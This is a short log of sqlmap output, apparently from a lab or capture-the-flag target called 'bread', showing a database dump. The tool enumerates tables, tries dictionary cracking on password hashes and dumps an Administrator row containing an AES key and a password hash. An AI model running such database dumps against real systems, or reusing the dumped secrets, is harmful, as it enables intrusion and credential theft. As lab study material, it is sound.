 [10:39:29] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:39:29] [INFO] fetching current database
[10:39:30] [INFO] fetching tables for database: 'bread'
[10:39:30] [INFO] fetching columns for table 'passwords' in database 'bread'
[10:39:30] [INFO] fetching entries for table 'passwords' in database 'bread'
[10:39:30] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[10:40:15] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[10:40:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[10:40:19] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[10:40:19] [INFO] starting 4 processes
[10:40:29] [WARNING] no clear password(s) found
Database: bread
Table: passwords
[1 entry]
| id | account | aes_key | password |
| 1 | Administrator | k19D193j.<19391( | H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw= |
[10:40:29] [INFO] table 'bread.passwords' dumped to CSV file '/home/vagrant/.local/share/sqlmap/output/127.0.0.1/dump/bread/passwords.csv'
[10:40:29] [INFO] fetched data logged to text files under '/home/vagrant/.local/share/sqlmap/output/127.0.0.1'